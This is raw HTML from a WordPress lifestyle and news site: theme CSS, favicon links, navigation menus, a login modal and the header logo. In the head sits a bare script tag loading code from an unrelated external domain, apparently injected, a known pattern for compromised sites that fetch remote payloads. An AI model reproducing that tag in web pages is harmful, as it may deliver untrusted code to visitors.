    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3382 single-format-standard wp-theme-Newspaper td-standard-pack unselectable how-old-do-you-have-to-be-to-work-at-starbucks global-block-template-1 tdb_template_4415 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-deep-container"><ul id="menu-deep" class="td-mobile-main-menu"><li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-has-children menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yoursdailynews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gourav" class="top-header-menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2919"><a href="https://yoursdailynews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://yoursdailynews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://yoursdailynews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2918"><a href="https://yoursdailynews.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://yoursdailynews.com/">
			<img class="td-retina-data lazyload"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240"/></noscript>
			<span class="td-visual-hidden">Yours Daily News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://yoursdailynews.com/">
            <img class="td-retina-data lazyload" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72"/></noscript>
        </a>
        </div>
